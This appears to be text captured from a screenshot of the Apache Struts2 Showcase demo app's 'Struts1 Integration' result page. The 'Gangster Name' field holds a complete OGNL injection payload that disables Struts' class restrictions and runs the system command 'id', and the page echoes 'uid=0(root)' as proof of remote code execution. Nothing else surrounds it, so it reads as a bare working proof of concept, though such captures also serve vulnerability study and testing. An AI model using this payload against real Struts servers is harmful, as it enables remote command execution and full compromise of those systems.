 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']). (#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()). (#context.setMemberAccess(#dm)))). (#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id'). getInputStream())).(#q)}
Gangster Age:
123
Busted Before:
false
Gangster Description:
456